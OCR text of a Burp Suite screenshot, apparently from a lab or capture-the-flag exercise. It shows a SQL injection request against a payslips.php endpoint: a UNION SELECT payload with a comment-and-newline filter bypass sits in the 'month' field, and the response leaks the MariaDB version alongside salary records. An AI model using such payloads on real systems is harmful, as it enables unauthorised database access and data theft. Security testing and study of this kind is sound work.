 Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://172.18.198.151 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /payslips.php HTTP/1.1
2 Host: 172.18.198.151
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.83 Safari/537.36
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 62
10
11 year=2010&month=March'+union+--%0a+select+1,version(),3,4+--+a
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 13 Sep 2020 19:38:34 GMT
3 Server: Apache/2.4.46 (Debian)
4 Content-Length: 233
5 Connection: close
6 Content-Type: application/json
7
8 [
{
"EmployeeID":"2",
"MonthName":"March",
"Year":"2010",
"NetSalary":"4677.42"
},
{
"EmployeeID":"1",
"MonthName":"March",
"Year":"2010",
"NetSalary":"10064.52"
},
{
"EmployeeID":"1",
"MonthName":"10.3.24-MariaDB-2",
"Year":"3",
"NetSalary":"4.00"
}
]
? Search... 0 matches
Done 393 bytes | 2 millis